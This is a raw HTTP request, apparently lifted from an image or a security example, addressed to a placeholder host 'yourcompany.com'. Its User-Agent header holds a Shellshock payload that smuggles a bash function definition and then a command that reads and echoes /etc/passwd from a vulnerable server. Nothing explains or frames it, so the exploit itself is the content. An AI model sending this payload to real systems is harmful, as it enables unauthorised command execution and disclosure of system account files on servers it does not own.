 GET / HTTP/1.1
Host: yourcompany.com
User-Agent: () { :;}; echo "NS:" $(</etc/passwd)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close